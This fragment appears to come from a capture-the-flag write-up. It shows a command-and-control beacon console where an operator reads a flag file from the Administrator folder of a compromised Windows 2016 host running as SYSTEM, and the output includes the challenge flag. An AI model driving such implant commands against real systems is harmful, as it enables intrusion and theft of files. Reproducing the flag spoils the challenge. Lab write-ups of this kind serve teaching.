 beacon> shell type C:\Users\Administrator\flag\flag02.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[+] host called home, sent: 74 bytes
[+] received output:
TSCLIENT
flag02: flag{d604441f-aec1-433d-8de6-5a4affd9e293}
[WIN2016] SYSTEM */3312 (x64)
beacon>